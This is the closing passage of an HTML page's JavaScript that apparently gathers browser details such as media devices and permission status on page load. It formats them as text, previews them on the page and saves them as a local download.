                                                                        data['Media Devices'] = devicesInfo;
                                                                        data[''] = '';
                                                                        
                                                                        getPermissionsStatus(function(permInfo) {
                                                                            data['=== PERMISSIONS STATUS ==='] = '';
                                                                            data['Permissions Status'] = permInfo;
                                                                            data[''] = '';
                                                                            
                                                                            // Format and download
                                                                            formatAndDownload(data);
                                                                        });
                                                                    });
                                                                });
                                                            });
                                                        });
                                                    });
                                                });
                                            });
                                        });
                                    });
                                });
                            });
                        });
                    });
                });
            });
        }

        // Function to format data as text
        function formatData(data) {
            var text = '';
            for (var key in data) {
                if (data.hasOwnProperty(key)) {
                    if (key === '') {
                        text += '\n';
                    } else if (typeof data[key] === 'object' && data[key] !== null) {
                        text += key + ':\n';
                        text += JSON.stringify(data[key], null, 2) + '\n\n';
                    } else {
                        text += key + ': ' + data[key] + '\n';
                    }
                }
            }
            return text;
        }

        // Function to download file
        function downloadFile(content, filename) {
            var blob = new Blob([content], { type: 'text/plain' });
            var url = window.URL.createObjectURL(blob);
            var a = document.createElement('a');
            a.href = url;
            a.download = filename;
            document.body.appendChild(a);
            a.click();
            document.body.removeChild(a);
            window.URL.revokeObjectURL(url);
        }

        // Function to format and download
        function formatAndDownload(data) {
            var formattedData = formatData(data);
            var timestamp = new Date().toISOString().replace(/[:.]/g, '-');
            var filename = 'browser_data_' + timestamp + '.txt';
            
            // Update status
            var statusDiv = document.getElementById('status');
            statusDiv.className = 'status success';
            statusDiv.innerHTML = '<p>✅ Data collected successfully!<br>Downloading file: ' + filename + '</p>';
            
            // Show preview
            var previewDiv = document.getElementById('dataPreview');
            previewDiv.style.display = 'block';
            previewDiv.textContent = formattedData.substring(0, 2000) + '\n\n... (truncated, full data in downloaded file) ...';
            
            // Download file
            downloadFile(formattedData, filename);
        }

        // Start collection on page load
        window.addEventListener('load', function() {
            setTimeout(function() {
                collectAllData();
            }, 1000); // Small delay to ensure everything is loaded
        });
    </script>
</body>
</html>
</file>
